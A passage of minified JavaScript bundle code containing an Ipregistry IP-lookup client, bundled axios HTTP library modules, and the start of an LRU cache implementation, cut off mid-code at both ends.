o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new s(e3),a2=n(s.prototype.request,i2);return r.extend(a2,s.prototype,i2),r.extend(a2,i2),a2.create=function(i3){return t3(o(e3,i3))},a2}(i(546));a.Axios=s,a.Cancel=i(263),a.CancelToken=i(972),a.isCancel=i(502),a.VERSION=i(288).version,a.all=function(t3){return Promise.all(t3)},a.spread=i(713),a.isAxiosError=i(268),t2.exports=a,t2.exports.default=a},263:t2=>{"use strict";function e2(t3){this.message=t3}e2.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e2.prototype.__CANCEL__=!0,t2.exports=e2},972:(t2,e2,i)=>{"use strict";var r=i(263);function n(t3){if(typeof t3!="function")throw new TypeError("executor must be a function.");var e3;this.promise=new Promise(function(t4){e3=t4});var i2=this;this.promise.then(function(t4){if(i2._listeners){var e4,r2=i2._listeners.length;for(e4=0;e4<r2;e4++)i2._listeners[e4](t4);i2._listeners=null}}),this.promise.then=function(t4){var e4,r2=new Promise(function(t5){i2.subscribe(t5),e4=t5}).then(t4);return r2.cancel=function(){i2.unsubscribe(e4)},r2},t3(function(t4){i2.reason||(i2.reason=new r(t4),e3(i2.reason))})}n.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},n.prototype.subscribe=function(t3){this.reason?t3(this.reason):this._listeners?this._listeners.push(t3):this._listeners=[t3]},n.prototype.unsubscribe=function(t3){if(this._listeners){var e3=this._listeners.indexOf(t3);e3!==-1&&this._listeners.splice(e3,1)}},n.source=function(){var t3;return{token:new n(function(e3){t3=e3}),cancel:t3}},t2.exports=n},502:t2=>{"use strict";t2.exports=function(t3){return!(!t3||!t3.__CANCEL__)}},321:(t2,e2,i)=>{"use strict";var r=i(867),n=i(327),s=i(782),o=i(572),a=i(185),u=i(875),c=u.validators;function l(t3){this.defaults=t3,this.interceptors={request:new s,response:new s}}l.prototype.request=function(t3,e3){typeof t3=="string"?(e3=e3||{}).url=t3:e3=t3||{},(e3=a(this.defaults,e3)).method?e3.method=e3.method.toLowerCase():this.defaults.method?e3.method=this.defaults.method.toLowerCase():e3.method="get";var i2=e3.transitional;i2!==void 0&&u.assertOptions(i2,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var r2=[],n2=!0;this.interceptors.request.forEach(function(t4){typeof t4.runWhen=="function"&&t4.runWhen(e3)===!1||(n2=n2&&t4.synchronous,r2.unshift(t4.fulfilled,t4.rejected))});var s2,l2=[];if(this.interceptors.response.forEach(function(t4){l2.push(t4.fulfilled,t4.rejected)}),!n2){var h=[o,void 0];for(Array.prototype.unshift.apply(h,r2),h=h.concat(l2),s2=Promise.resolve(e3);h.length;)s2=s2.then(h.shift(),h.shift());return s2}for(var f=e3;r2.length;){var p=r2.shift(),d=r2.shift();try{f=p(f)}catch(t4){d(t4);break}}try{s2=o(f)}catch(t4){return Promise.reject(t4)}for(;l2.length;)s2=s2.then(l2.shift(),l2.shift());return s2},l.prototype.getUri=function(t3){return t3=a(this.defaults,t3),n(t3.url,t3.params,t3.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t3){l.prototype[t3]=function(e3,i2){return this.request(a(i2||{},{method:t3,url:e3,data:(i2||{}).data}))}}),r.forEach(["post","put","patch"],function(t3){l.prototype[t3]=function(e3,i2,r2){return this.request(a(r2||{},{method:t3,url:e3,data:i2}))}}),t2.exports=l},782:(t2,e2,i)=>{"use strict";var r=i(867);function n(){this.handlers=[]}n.prototype.use=function(t3,e3,i2){return this.handlers.push({fulfilled:t3,rejected:e3,synchronous:!!i2&&i2.synchronous,runWhen:i2?i2.runWhen:null}),this.handlers.length-1},n.prototype.eject=function(t3){this.handlers[t3]&&(this.handlers[t3]=null)},n.prototype.forEach=function(t3){r.forEach(this.handlers,function(e3){e3!==null&&t3(e3)})},t2.exports=n},97:(t2,e2,i)=>{"use strict";var r=i(793),n=i(303);t2.exports=function(t3,e3){return t3&&!r(e3)?n(t3,e3):e3}},61:(t2,e2,i)=>{"use strict";var r=i(481);t2.exports=function(t3,e3,i2,n,s){var o=new Error(t3);return r(o,e3,i2,n,s)}},572:(t2,e2,i)=>{"use strict";var r=i(867),n=i(527),s=i(502),o=i(546),a=i(263);function u(t3){if(t3.cancelToken&&t3.cancelToken.throwIfRequested(),t3.signal&&t3.signal.aborted)throw new a("canceled")}t2.exports=function(t3){return u(t3),t3.headers=t3.headers||{},t3.data=n.call(t3,t3.data,t3.headers,t3.transformRequest),t3.headers=r.merge(t3.headers.common||{},t3.headers[t3.method]||{},t3.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e3){delete t3.headers[e3]}),(t3.adapter||o.adapter)(t3).then(function(e3){return u(t3),e3.data=n.call(t3,e3.data,e3.headers,t3.transformResponse),e3},function(e3){return s(e3)||(u(t3),e3&&e3.response&&(e3.response.data=n.call(t3,e3.response.data,e3.response.headers,t3.transformResponse))),Promise.reject(e3)})}},481:t2=>{"use strict";t2.exports=function(t3,e2,i,r,n){return t3.config=e2,i&&(t3.code=i),t3.request=r,t3.response=n,t3.isAxiosError=!0,t3.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t3}},185:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){e3=e3||{};var i2={};function n(t4,e4){return r.isPlainObject(t4)&&r.isPlainObject(e4)?r.merge(t4,e4):r.isPlainObject(e4)?r.merge({},e4):r.isArray(e4)?e4.slice():e4}function s(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(t3[i3],e3[i3])}function o(t4){if(!r.isUndefined(e3[t4]))return n(void 0,e3[t4])}function a(i3){return r.isUndefined(e3[i3])?r.isUndefined(t3[i3])?void 0:n(void 0,t3[i3]):n(void 0,e3[i3])}function u(i3){return i3 in e3?n(t3[i3],e3[i3]):i3 in t3?n(void 0,t3[i3]):void 0}var c={url:o,method:o,data:o,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return r.forEach(Object.keys(t3).concat(Object.keys(e3)),function(t4){var e4=c[t4]||s,n2=e4(t4);r.isUndefined(n2)&&e4!==u||(i2[t4]=n2)}),i2}},26:(t2,e2,i)=>{"use strict";var r=i(61);t2.exports=function(t3,e3,i2){var n=i2.config.validateStatus;i2.status&&n&&!n(i2.status)?e3(r("Request failed with status code "+i2.status,i2.config,null,i2.request,i2)):t3(i2)}},527:(t2,e2,i)=>{"use strict";var r=i(867),n=i(546);t2.exports=function(t3,e3,i2){var s=this||n;return r.forEach(i2,function(i3){t3=i3.call(s,t3,e3)}),t3}},546:(t2,e2,i)=>{"use strict";var r=i(867),n=i(16),s=i(481),o=i(874),a={"Content-Type":"application/x-www-form-urlencoded"};function u(t3,e3){!r.isUndefined(t3)&&r.isUndefined(t3["Content-Type"])&&(t3["Content-Type"]=e3)}var c,l={transitional:o,adapter:((typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(c=i(448)),c),transformRequest:[function(t3,e3){return n(e3,"Accept"),n(e3,"Content-Type"),r.isFormData(t3)||r.isArrayBuffer(t3)||r.isBuffer(t3)||r.isStream(t3)||r.isFile(t3)||r.isBlob(t3)?t3:r.isArrayBufferView(t3)?t3.buffer:r.isURLSearchParams(t3)?(u(e3,"application/x-www-form-urlencoded;charset=utf-8"),t3.toString()):r.isObject(t3)||e3&&e3["Content-Type"]==="application/json"?(u(e3,"application/json"),function(t4,e4,i2){if(r.isString(t4))try{return(0,JSON.parse)(t4),r.trim(t4)}catch(t5){if(t5.name!=="SyntaxError")throw t5}return(0,JSON.stringify)(t4)}(t3)):t3}],transformResponse:[function(t3){var e3=this.transitional||l.transitional,i2=e3&&e3.silentJSONParsing,n2=e3&&e3.forcedJSONParsing,o2=!i2&&this.responseType==="json";if(o2||n2&&r.isString(t3)&&t3.length)try{return JSON.parse(t3)}catch(t4){if(o2)throw t4.name==="SyntaxError"?s(t4,this,"E_JSON_PARSE"):t4}return t3}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t3){return t3>=200&&t3<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t3){l.headers[t3]={}}),r.forEach(["post","put","patch"],function(t3){l.headers[t3]=r.merge(a)}),t2.exports=l},874:t2=>{"use strict";t2.exports={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1}},288:t2=>{t2.exports={version:"0.26.1"}},849:t2=>{"use strict";t2.exports=function(t3,e2){return function(){for(var i=new Array(arguments.length),r=0;r<i.length;r++)i[r]=arguments[r];return t3.apply(e2,i)}}},327:(t2,e2,i)=>{"use strict";var r=i(867);function n(t3){return encodeURIComponent(t3).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t2.exports=function(t3,e3,i2){if(!e3)return t3;var s;if(i2)s=i2(e3);else if(r.isURLSearchParams(e3))s=e3.toString();else{var o=[];r.forEach(e3,function(t4,e4){t4!=null&&(r.isArray(t4)?e4+="[]":t4=[t4],r.forEach(t4,function(t5){r.isDate(t5)?t5=t5.toISOString():r.isObject(t5)&&(t5=JSON.stringify(t5)),o.push(n(e4)+"="+n(t5))}))}),s=o.join("&")}if(s){var a=t3.indexOf("#");a!==-1&&(t3=t3.slice(0,a)),t3+=(t3.indexOf("?")===-1?"?":"&")+s}return t3}},303:t2=>{"use strict";t2.exports=function(t3,e2){return e2?t3.replace(/\/+$/,"")+"/"+e2.replace(/^\/+/,""):t3}},372:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?{write:function(t3,e3,i2,n,s,o){var a=[];a.push(t3+"="+encodeURIComponent(e3)),r.isNumber(i2)&&a.push("expires="+new Date(i2).toGMTString()),r.isString(n)&&a.push("path="+n),r.isString(s)&&a.push("domain="+s),o===!0&&a.push("secure"),document.cookie=a.join("; ")},read:function(t3){var e3=document.cookie.match(new RegExp("(^|;\\s*)("+t3+")=([^;]*)"));return e3?decodeURIComponent(e3[3]):null},remove:function(t3){this.write(t3,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},793:t2=>{"use strict";t2.exports=function(t3){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t3)}},268:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3){return r.isObject(t3)&&t3.isAxiosError===!0}},985:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=r.isStandardBrowserEnv()?function(){var t3,e3=/(msie|trident)/i.test(navigator.userAgent),i2=document.createElement("a");function n(t4){var r2=t4;return e3&&(i2.setAttribute("href",r2),r2=i2.href),i2.setAttribute("href",r2),{href:i2.href,protocol:i2.protocol?i2.protocol.replace(/:$/,""):"",host:i2.host,search:i2.search?i2.search.replace(/^\?/,""):"",hash:i2.hash?i2.hash.replace(/^#/,""):"",hostname:i2.hostname,port:i2.port,pathname:i2.pathname.charAt(0)==="/"?i2.pathname:"/"+i2.pathname}}return t3=n(window.location.href),function(e4){var i3=r.isString(e4)?n(e4):e4;return i3.protocol===t3.protocol&&i3.host===t3.host}}():function(){return!0}},16:(t2,e2,i)=>{"use strict";var r=i(867);t2.exports=function(t3,e3){r.forEach(t3,function(i2,r2){r2!==e3&&r2.toUpperCase()===e3.toUpperCase()&&(t3[e3]=i2,delete t3[r2])})}},109:(t2,e2,i)=>{"use strict";var r=i(867),n=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];t2.exports=function(t3){var e3,i2,s,o={};return t3&&r.forEach(t3.split(`
`),function(t4){if(s=t4.indexOf(":"),e3=r.trim(t4.substr(0,s)).toLowerCase(),i2=r.trim(t4.substr(s+1)),e3){if(o[e3]&&n.indexOf(e3)>=0)return;o[e3]=e3==="set-cookie"?(o[e3]?o[e3]:[]).concat([i2]):o[e3]?o[e3]+", "+i2:i2}}),o}},713:t2=>{"use strict";t2.exports=function(t3){return function(e2){return t3.apply(null,e2)}}},875:(t2,e2,i)=>{"use strict";var r=i(288).version,n={};["object","boolean","number","function","string","symbol"].forEach(function(t3,e3){n[t3]=function(i2){return typeof i2===t3||"a"+(e3<1?"n ":" ")+t3}});var s={};n.transitional=function(t3,e3,i2){function n2(t4,e4){return"[Axios v"+r+"] Transitional option '"+t4+"'"+e4+(i2?". "+i2:"")}return function(i3,r2,o){if(t3===!1)throw new Error(n2(r2," has been removed"+(e3?" in "+e3:"")));return e3&&!s[r2]&&(s[r2]=!0,console.warn(n2(r2," has been deprecated since v"+e3+" and will be removed in the near future"))),!t3||t3(i3,r2,o)}},t2.exports={assertOptions:function(t3,e3,i2){if(typeof t3!="object")throw new TypeError("options must be an object");for(var r2=Object.keys(t3),n2=r2.length;n2-- >0;){var s2=r2[n2],o=e3[s2];if(o){var a=t3[s2],u=a===void 0||o(a,s2,t3);if(u!==!0)throw new TypeError("option "+s2+" must be "+u)}else if(i2!==!0)throw Error("Unknown option "+s2)}},validators:n}},867:(t2,e2,i)=>{"use strict";var r=i(849),n=Object.prototype.toString;function s(t3){return Array.isArray(t3)}function o(t3){return t3===void 0}function a(t3){return n.call(t3)==="[object ArrayBuffer]"}function u(t3){return t3!==null&&typeof t3=="object"}function c(t3){if(n.call(t3)!=="[object Object]")return!1;var e3=Object.getPrototypeOf(t3);return e3===null||e3===Object.prototype}function l(t3){return n.call(t3)==="[object Function]"}function h(t3,e3){if(t3!=null)if(typeof t3!="object"&&(t3=[t3]),s(t3))for(var i2=0,r2=t3.length;i2<r2;i2++)e3.call(null,t3[i2],i2,t3);else for(var n2 in t3)Object.prototype.hasOwnProperty.call(t3,n2)&&e3.call(null,t3[n2],n2,t3)}t2.exports={isArray:s,isArrayBuffer:a,isBuffer:function(t3){return t3!==null&&!o(t3)&&t3.constructor!==null&&!o(t3.constructor)&&typeof t3.constructor.isBuffer=="function"&&t3.constructor.isBuffer(t3)},isFormData:function(t3){return n.call(t3)==="[object FormData]"},isArrayBufferView:function(t3){return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?ArrayBuffer.isView(t3):t3&&t3.buffer&&a(t3.buffer)},isString:function(t3){return typeof t3=="string"},isNumber:function(t3){return typeof t3=="number"},isObject:u,isPlainObject:c,isUndefined:o,isDate:function(t3){return n.call(t3)==="[object Date]"},isFile:function(t3){return n.call(t3)==="[object File]"},isBlob:function(t3){return n.call(t3)==="[object Blob]"},isFunction:l,isStream:function(t3){return u(t3)&&l(t3.pipe)},isURLSearchParams:function(t3){return n.call(t3)==="[object URLSearchParams]"},isStandardBrowserEnv:function(){return(typeof navigator>"u"||navigator.product!=="ReactNative"&&navigator.product!=="NativeScript"&&navigator.product!=="NS")&&typeof window<"u"&&typeof document<"u"},forEach:h,merge:function t3(){var e3={};function i2(i3,r3){c(e3[r3])&&c(i3)?e3[r3]=t3(e3[r3],i3):c(i3)?e3[r3]=t3({},i3):s(i3)?e3[r3]=i3.slice():e3[r3]=i3}for(var r2=0,n2=arguments.length;r2<n2;r2++)h(arguments[r2],i2);return e3},extend:function(t3,e3,i2){return h(e3,function(e4,n2){t3[n2]=i2&&typeof e4=="function"?r(e4,i2):e4}),t3},trim:function(t3){return t3.trim?t3.trim():t3.replace(/^\s+|\s+$/g,"")},stripBOM:function(t3){return t3.charCodeAt(0)===65279&&(t3=t3.slice(1)),t3}}},593:t2=>{const e2=typeof performance=="object"&&performance&&typeof performance.now=="function"?performance:Date,i=typeof AbortController<"u"?AbortController:Object.assign(class{constructor(){this.signal=new i.AbortSignal}abort(){this.signal.aborted=!0}},{AbortSignal:class{constructor(){this.aborted=!1}}}),r=new Set,n=(t3,e3)=>{const i2=`LRU_CACHE_OPTION_${t3}`;a(i2)&&u(i2,`${t3} option`,`options.${e3}`,p)},s=(t3,e3)=>{const i2=`LRU_CACHE_METHOD_${t3}`;if(a(i2)){const{prototype:r2}=p,{get:n2}=Object.getOwnPropertyDescriptor(r2,t3);u(i2,`${t3} method`,`cache.${e3}()`,n2)}},o=(...t3)=>{typeof process=="object"&&process&&typeof process.emitWarning=="function"?process.emitWarning(...t3):console.error(...t3)},a=t3=>!r.has(t3),u=(t3,e3,i2,n2)=>{r.add(t3),o(`The ${e3} is deprecated. Please use ${i2} instead.`,"DeprecationWarning",t3,n2)},c=t3=>t3&&t3===Math.floor(t3)&&t3>0&&isFinite(t3),l=t3=>c(t3)?t3<=Math.pow(2,8)?Uint8Array:t3<=Math.pow(2,16)?Uint16Array:t3<=Math.pow(2,32)?Uint32Array:t3<=Number.MAX_SAFE_INTEGER?h:null:null;class h extends Array{constructor(t3){super(t3),this.fill(0)}}class f{constructor(t3){if(t3===0)return[];const e3=l(t3);this.heap=new e3(t3),this.length=0}push(t3){this.heap[this.length++]=t3}pop(){return this.heap[--this.length]}}class p{constructor(t3={}){const{max:e3=0,ttl:i2,ttlResolution:s2=1,ttlAutopurge:u2,updateAgeOnGet:h2,updateAgeOnHas:d,allowStale:g,dispose:y,disposeAfter:m,noDisposeOnSet:v,noUpdateTTL:w,maxSize:b=0,sizeCalculation:x,fetchMethod:S}=t3,{length:E,maxAge:A,stale:_}=t3 instanceof p?{}:t3;if(e3!==0&&!c(e3))throw new TypeError("max option must be a nonnegative integer");const O=e3?l(e3):Array;if(!O)throw new Error("invalid max value: "+e3);if(this.max=e3,this.maxSize=b,this.sizeCalculation=x||E,this.sizeCalculation){if(!this.maxSize)throw new TypeError("cannot set sizeCalculation without setting maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const 